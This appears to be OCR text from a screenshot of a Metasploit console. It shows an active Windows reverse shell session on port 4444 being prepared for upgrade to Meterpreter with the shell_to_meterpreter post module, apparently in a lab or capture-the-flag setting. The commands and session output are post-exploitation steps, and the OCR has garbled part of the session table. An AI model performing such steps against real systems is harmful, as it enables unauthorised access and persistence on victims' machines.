 msf6 post(multi/manage/shell_to_meterpreter) > session -l
[-] Unknown command: session. Did you mean sessions? Run the help command fo
r more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Micros 10.8.25.93:4444 → 10
oft Windows [Version .10.42.180:49202 (10.
6.1.7601] ----- 10.42.180)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST tun0
LHOST ⇒ 10.8.25.93
msf6 post(multi/manage/shell_to_meterpreter) >